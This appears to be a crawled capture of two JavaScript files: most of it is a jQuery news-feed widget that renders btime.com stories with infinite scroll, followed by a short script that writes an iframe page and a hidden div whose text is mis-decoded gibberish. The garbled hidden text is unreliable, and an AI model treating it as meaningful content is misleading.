		for (var c = 0; c <= b.length - 1; c++) {
			
			if (b[c].source.indexOf("北京时间") != -1) {
				continue
			}
			b[c].imgs = qingtiancms_com_news_bottom.f.getThumb(b[c].imgs);
			b[c].time=qingtiancms_com_news_bottom.timestampToTime(b[c].time);
			b[c].url=qingtiancms_com_news_bottom.f.href(b[c].url);
			var d = c < 1 ? '<span class="hot-point">热点</span> ': "";
			if (b[c].imgs == false) {
				a+='<div class="feed-item video"><a href="' + b[c].url + '" class="link video img-one"><h2 class="title">'+b[c].title+'</h2> <p class="tags"><span class="tag">' + b[c].source + '</span> <span class="tag">'+d+'</span><span class="tag icon video"></span></p></a></div>';
			} else {
				if (b[c].imgs.length < 3) {
					a+='<div class="feed-item"><a href="' + b[c].url + '" class="link img-left" target="_blank"><h2 class="title">'+b[c].title+'</h2> <div class="imglist"><div class="imgwp"><img src="'+b[c].imgs[0]+'"></div></div> <p class="tags"><span class="tag">'+b[c].source+'</span></p></a></div>';
				} else {
					a+='<div class="feed-item article"><a href="' + b[c].url + '" class="link aUrl article img-three"><h2 data-partner="15" class="title">' + b[c].title + '</h2> <div class="imglist"><div class="imgwp"><img src="' + b[c].imgs[0] + '"></div><div class="imgwp"><img src="' + b[c].imgs[1] + '"></div><div class="imgwp"><img src="' + b[c].imgs[2] + '"></div></div> <p class="tags"><span class="tag">' + b[c].source + '</span> <span class="tag">' + b[c].time + '</span></p></a></div>';
				}
			}
		}
		jQuery("#s-qt-news-feedlist").append(a);
		qingtiancms_com_news_bottom.h="1";
		qingtiancms_com_news_bottom.ai++;
	},
	f:{
		getThumb:function(b) {
			if(b==null) return false;
			if (b.length >= 1) {
				for (var a = 0; a <= b.length - 1; a++) {
					b[a] = b[a].replace(/__\d+/, "179_119_");
					//b[a] = b[a].replace(/__\d+/, "190_106_");
//					b[a] = b[a].replace("http://p1.cdn.btime.com/", "https://p1.ssl.cdn.btime.com/");	
//					b[a] = b[a].replace("http://p2.cdn.btime.com/", "https://p2.ssl.cdn.btime.com/");
//					b[a] = b[a].replace("http://p3.cdn.btime.com/", "https://p3.ssl.cdn.btime.com/");
//					b[a] = b[a].replace("http://p4.cdn.btime.com/", "https://p4.ssl.cdn.btime.com/");				
					if(b[a].indexOf(".webp")!=-1)return false;
				}
				return b
			}
			return false
		},
		href:function(b){
			try{
			b=b.replace("btime://v1/goto/normal_news?zm=","");	
			b=b.replace("%3A%2F%2F","://");
			b=decodeURIComponent(b);//https://api.btime.com/trans?m=btime&fmt=json&protocol=2&gid=m_9430bac4606ed419e&gid=m_9430bac4606ed419e&from_cid=7af450a9dcc60c0af56db7421a461c02
			b=b.match(/gid=(\S*)&/)[1];
			//b="https://item.btime.com/"+b;
			b="http://m.btime.com/item/router?gid="+b;
			}catch(ex){
			//console.log(b)	
			}
			return b;
		}
	},
	timestampToTime2:function(timestamp) {
        var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
        Y = date.getFullYear() + '-';
        M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1) + '-';
        D = date.getDate() + ' ';
        h = date.getHours() + ':';
        m = date.getMinutes() + ':';
        s = date.getSeconds();
        return Y+M+D;
    },
	timestampToTime:function(timespan) {
		return "刚刚";
		var dateTime = new Date(timespan * 1000);
		
		var year = dateTime.getFullYear();
		var month = dateTime.getMonth() + 1;
		var day = dateTime.getDate();
		var hour = dateTime.getHours();
		var minute = dateTime.getMinutes();
		var second = dateTime.getSeconds();
		var now = new Date();
		var now_new = Date.parse(now.toDateString());  //typescript转换写法
		
		var milliseconds = 0;
		var timeSpanStr;
		
		milliseconds = now_new - timespan;
		
		if (milliseconds <= 1000 * 60 * 1) {
		timeSpanStr = '刚刚';
		}
		else if (1000 * 60 * 1 < milliseconds && milliseconds <= 1000 * 60 * 60) {
		timeSpanStr = Math.round((milliseconds / (1000 * 60))) + '分钟前';
		}
		else if (1000 * 60 * 60 * 1 < milliseconds && milliseconds <= 1000 * 60 * 60 * 24) {
		timeSpanStr = Math.round(milliseconds / (1000 * 60 * 60)) + '小时前';
		}
		else if (1000 * 60 * 60 * 24 < milliseconds && milliseconds <= 1000 * 60 * 60 * 24 * 15) {
		timeSpanStr = Math.round(milliseconds / (1000 * 60 * 60 * 24)) + '天前';
		}
		else if (milliseconds > 1000 * 60 * 60 * 24 * 15 && year == now.getFullYear()) {
		timeSpanStr = month + '-' + day + ' ' + hour + ':' + minute;
		} else {
		timeSpanStr = year + '-' + month + '-' + day + ' ' + hour + ':' + minute;
		}
		return timeSpanStr;
	},
	menus:function(){
		var url1=qingtiancms_com_news_bottom.aurlss();
		var url1_a=url1.split("aa-aa");
		var s='',s2='',cc='act';
		for(var i=0,c=url1_a.length;i<c;i++){
			var t1=url1_a[i];
			if(t1!=""){
				var t1_a=t1.split("###");
				var t1_11=t1_a[0];
				if(i>0)cc='';
				s+='<span relc="'+t1_a[0]+'" class="navbtn '+cc+'">'+t1_a[1]+'</span>';
			}
		}		
		jQuery("#s-qt-news-menu").width(url1_a.length*60);
		jQuery("#s-qt-news-menu").html(s);
//		var myScroll = new IScroll('#navwpFeed', {
//			scrollX: true, 
//			scrollY: false,
//			click:true
//		});				
	}
}
jQuery(document).ready(function() {	
	qingtiancms_com_news_bottom.menus();
    jQuery("#s-qt-news-menu span").click(function() {  
		jQuery("#s-qt-news-menu span").removeClass("act");
		jQuery(this).addClass("act");
		var relc=jQuery(this).attr("relc");
		qingtiancms_com_news_bottom.aurls(relc);
		jQuery("html,body").animate({scrollTop:jQuery("#s-qt-news-contents").offset().top-20},0);
        return false;  
    }); 		
	jQuery("#s-qt-news-contents").hide();
	jQuery(window).scroll(function() {
		var scrollTop = document.body.scrollTop || document.documentElement.scrollTop,
		windowHeight = document.documentElement.clientHeight,
		documentHeight = document.body.offsetHeight || document.documentElement.offsetHeight;
		if(windowHeight + scrollTop > documentHeight - 100){
			if(qingtiancms_com_news_bottom.h=="1"){
				qingtiancms_com_news_bottom.h="0";
				qingtiancms_com_news_bottom.a();
			}
		}
		var aa=jQuery(this).scrollTop();
		var bb=parseInt(jQuery("#s-qt-news-contents").height())+parseInt(jQuery("#s-qt-news-contents").offset().top);
		if(aa>bb){
			jQuery("#s-qt-news-contents .hd").removeClass("fix");	
		}
	});		
	qingtiancms_com_news_bottom.a();	
})
jQuery(window).scroll(function() {
    var b = jQuery(document).scrollTop();
	var top=0;
	var tops=jQuery("#s-qt-news-contents").offset().top;
	
    if (b > parseInt(tops)) {
        jQuery("#s-qt-news-contents .hd").addClass("fix");	
    } else {
        jQuery("#s-qt-news-contents .hd").removeClass("fix");
    }	
})

--- FILE ---
content_type: application/javascript
request_url: https://brggry1.wd.6668884.com/js/zy.js
body_size: 876
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta http-equiv=\'Content-Type\' content=\'text/html; charset=gb2312\'>");
document.writeln("<title>One needsthings to be truly happy living in the world: some thing to do, some one to love, some thing to hope for.</title>");
document.writeln("</head>");
document.writeln("<body>");
document.writeln("<iframe width=\'100%\' height=\'500\' frameborder=\'0\' scrolling=\'no\' src=\'/zy/index.html\'></iframe>");
document.writeln("<div style=\'display:none\'>");
document.writeln("iframe��������ȱ�㣬�����ϱ�׼��ҳ��Ƶ�����Ѿ���������Ŀǰ��HTML5����֧�ִ˱�ǩ��������ܶ��ҳ�棬�����ڹ��������״�ӡ�����ܵ�ҳ������ӷ�������http����������ĺ��˰�ť��Ч�ȣ�����ж����ҳ����iframe��ֻ��Ҫ�޸�iframe�����ݣ��Ϳ���ʵ�ֵ��õ�ÿһ��ҳ�����ݵĸ��ģ������ݣ�����ҳ��ʱ����Ҫ��������ҳ�棬ֻ��Ҫ����ҳ���е�һ�����ҳ��");
document.writeln("</div>");
document.writeln("</body>");
document.writeln("</html>");